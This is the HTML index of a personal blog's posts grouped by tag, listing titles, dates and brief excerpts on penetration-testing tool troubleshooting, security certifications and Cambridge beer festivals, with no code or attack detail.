    <p class="archive__item-excerpt" itemprop="description">If you’re having problems with your SharpHound output uploading to BloodHound, you may be victim of an old version/new version incompatibility.
</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/quick-hit-windows-exploit-suggester-py-wont-read-xlsx-database/" rel="permalink">windows-exploit-suggester.py Wont Read .xlsx Database
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-06-19T12:17:12+00:00">June 19, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Problem: windows-exploit-suggester.py isn’t reading the database file generated from the --update. It claims it doesn’t support xlsx files even though I ran ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/autorecon-broke/" rel="permalink">AutoRecon Broke!
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-04-30T11:07:45+00:00">April 30, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">“I used Tib3rius’s AutoRecon successfully, like, a week ago but now it’s broken!”  Chances are that you also recently ran an apt update &amp;&amp; apt upgrad...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/a-tale-of-two-pocs-or-how-i-learned-to-stop-worrying-and-love-the-honeypot/" rel="permalink">A Tale of Two PoCs or: How I Learned to Stop Worrying and Love the Honeypot
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-27T18:56:21+00:00">April 27, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The proofs of concept advertised a user-interactionless reverse shell, which was was contrary to the Microsoft advisory that clearly stated the vulnerability...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/hacking-windows-7-professional-edition/" rel="permalink">Hacking Windows 7 Professional Edition, SP2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-15T07:15:21+00:00">November 15, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Since taking the SANS SEC560 Network Penetration Testing and Ethical Hacking course earlier this summer, I’ve spent most of my time studying for the GIAC Pen...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/intrusion-detection-windows/" rel="permalink">Intrusion Detection For Windows
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-07T20:32:51+00:00">November 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This morning, I was discussing with a colleague the last time I really felt like I had a handle on Windows under the hood: Windows NT. As soon as I had separ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/leaderboard-syndrome-moment/" rel="permalink">My “Leaderboard Syndrome” Moment
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-07-10T21:21:34+00:00">July 10, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I zoomed straight in on #1 and found an episode of Shop Talk from three years ago, Special: One on One with a Hacker. About halfway through the episode, I ex...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/review-certified-ethical-hacker-exam-prep-course/" rel="permalink">Review: Certified Ethical Hacker Exam Prep Course
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-16T19:12:01+00:00">August 16, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="troubleshooting" class="taxonomy__section">
        <h2 class="archive__subtitle">troubleshooting</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/bloodhound-incompatible-collector/" rel="permalink">BloodHound: Incompatible Collector
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-09-11T13:16:05+00:00">September 11, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">If you’re having problems with your SharpHound output uploading to BloodHound, you may be victim of an old version/new version incompatibility.
</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/quick-hit-windows-exploit-suggester-py-wont-read-xlsx-database/" rel="permalink">windows-exploit-suggester.py Wont Read .xlsx Database
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-06-19T12:17:12+00:00">June 19, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Problem: windows-exploit-suggester.py isn’t reading the database file generated from the --update. It claims it doesn’t support xlsx files even though I ran ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/vmware-workstation-monitorloop-power-on-failed/" rel="permalink">VMware Workstation: “MonitorLoop” power on failed
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-04-20T17:49:32+00:00">April 20, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Are you trying to power on a virtual machine on your ESXi host and VMware Workstation is telling you, “Unable to change virtual machine power state: Module ‘...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/php-warning-require_oncemail-php-failed-to-open-stream/" rel="permalink">PHP Warning: require_once(Mail.php): failed to open stream
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-09-30T19:42:47+00:00">September 30, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This one is pretty simple but sometimes frustrating to troubleshoot because the error below has you hunting for a file called Mail.php somewhere in your docu...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cant-connect-remote-mongodb/" rel="permalink">Can’t Connect to Remote MongoDB
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2018-01-28T13:27:27+00:00">January 28, 2018</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">If you have a brand new install of MongoDB on a remote server, and you’re trying to connect to it with MongoDB Compass but you keep getting the following err...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="professional-development" class="taxonomy__section">
        <h2 class="archive__subtitle">professional development</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pmi-agile-certified-practitioner/" rel="permalink">Cert Up: Agile Certified Practitioner
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-07T15:11:35+00:00">May 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/review-certified-ethical-hacker-exam-prep-course/" rel="permalink">Review: Certified Ethical Hacker Exam Prep Course
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-16T19:12:01+00:00">August 16, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/coming-back-to-web-development/" rel="permalink">Coming Back to Web Development
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-07-21T08:09:34+00:00">July 21, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
  
  Back to basics


</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="certification" class="taxonomy__section">
        <h2 class="archive__subtitle">certification</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/hacking-windows-7-professional-edition/" rel="permalink">Hacking Windows 7 Professional Edition, SP2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-15T07:15:21+00:00">November 15, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Since taking the SANS SEC560 Network Penetration Testing and Ethical Hacking course earlier this summer, I’ve spent most of my time studying for the GIAC Pen...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pmi-agile-certified-practitioner/" rel="permalink">Cert Up: Agile Certified Practitioner
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-07T15:11:35+00:00">May 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/review-certified-ethical-hacker-exam-prep-course/" rel="permalink">Review: Certified Ethical Hacker Exam Prep Course
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-16T19:12:01+00:00">August 16, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
      <section id="security" class="taxonomy__section">
        <h2 class="archive__subtitle">security</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/autorecon-broke/" rel="permalink">AutoRecon Broke!
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-04-30T11:07:45+00:00">April 30, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">“I used Tib3rius’s AutoRecon successfully, like, a week ago but now it’s broken!”  Chances are that you also recently ran an apt update &amp;&amp; apt upgrad...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/intrusion-detection-windows/" rel="permalink">Intrusion Detection For Windows
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-07T20:32:51+00:00">November 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This morning, I was discussing with a colleague the last time I really felt like I had a handle on Windows under the hood: Windows NT. As soon as I had separ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/leaderboard-syndrome-moment/" rel="permalink">My “Leaderboard Syndrome” Moment
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-07-10T21:21:34+00:00">July 10, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I zoomed straight in on #1 and found an episode of Shop Talk from three years ago, Special: One on One with a Hacker. About halfway through the episode, I ex...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/review-certified-ethical-hacker-exam-prep-course/" rel="permalink">Review: Certified Ethical Hacker Exam Prep Course
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-16T19:12:01+00:00">August 16, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="beer" class="taxonomy__section">
        <h2 class="archive__subtitle">beer</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-5/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 5
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-27T06:12:09+00:00">May 27, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Votes cast for Baltic Trader, Prince of Denmark, Gigesa Guji, and Lavender Honey

</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-3-4/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 3 &#038; 4
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-24T19:45:55+00:00">May 24, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/44th-annnual-cambridge-beer-festival-day-1/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 1
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T21:28:57+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">2017 marks the fourth year I have been fortunate enough to attend the Cambridge Beer Festival on Jesus Green in central Cambridge. It is my favorite annual e...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/2017-cambridge-beer-festival-preview/" rel="permalink">2017 Cambridge Beer Festival: Preview
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T14:09:25+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This week marks my attendance to 4 consecutive Cambridge Beer Festivals on Jesus Green. Last year, 2016, was my high point as I was able to not only attend e...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="cambridge" class="taxonomy__section">
        <h2 class="archive__subtitle">Cambridge</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-5/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 5
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-27T06:12:09+00:00">May 27, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
